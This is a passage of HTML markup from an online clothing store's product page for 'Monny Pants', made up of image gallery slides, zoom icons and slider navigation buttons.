        <img src="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_6035.jpg?v=1706791131&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44943788867920">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-44943736963408"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-44943736963408"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/image00016_b4a7f528-cd86-4c9e-a7c9-523e2275648d.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44943736963408">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-44898235122000"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-44898235122000"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5186.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44898235122000">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-44898235154768"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-44898235154768"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5189.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44898235154768">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25356156567888__main-44898235187536"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25356156567888__main-44898235187536"
            data-alt="Monny Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25356156567888__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=246 246w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=493 493w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=600 600w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=713 713w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=823 823w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=990 990w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1100 1100w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1206 1206w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1346 1346w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1426 1426w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1646 1646w, //adeptt.com/cdn/shop/files/IMG_5211.jpg?v=1696587506&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44898235187536">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25356156567888__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25356156567888__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25356156567888__main"
